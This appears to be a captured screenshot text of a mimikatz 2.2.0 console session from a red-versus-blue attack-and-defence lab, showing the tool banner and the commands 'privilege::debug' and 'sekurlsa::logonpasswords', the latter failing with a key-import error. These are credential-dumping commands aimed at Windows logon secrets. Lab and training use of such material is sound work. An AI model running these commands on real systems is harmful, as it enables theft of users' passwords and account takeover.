 选择mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
mimikatz #
mimikatz #
红蓝对抗网络攻防实验室